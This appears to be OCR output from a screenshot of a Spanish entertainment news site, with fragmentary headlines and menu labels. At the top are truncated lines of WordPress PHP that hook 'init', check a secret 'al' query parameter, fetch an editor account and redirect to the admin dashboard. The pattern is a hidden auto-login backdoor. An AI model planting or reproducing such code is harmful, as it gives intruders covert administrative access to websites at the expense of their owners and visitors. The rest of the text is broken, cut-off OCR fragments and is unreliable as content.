
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS
1.5K
MUSICMANÍA
MUSICMAN
Fonseca anuncia
El con
concierto sinfónico
Camil